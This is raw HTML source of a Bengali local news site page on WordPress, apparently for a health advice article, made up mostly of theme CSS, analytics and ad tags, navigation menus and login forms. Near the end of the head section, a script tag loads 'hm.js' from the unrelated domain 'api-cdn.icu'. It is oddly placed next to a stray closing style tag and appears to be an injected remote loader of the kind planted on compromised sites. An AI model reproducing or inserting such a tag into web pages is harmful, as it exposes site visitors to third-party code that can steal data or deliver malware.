	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/health-fitness/",
                    "name": "স্বাস্থ্য ও ফিটনেস"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/",
                    "name": "ডাঃ দেবি শেঠির কিছু পরামর্শ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-548 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
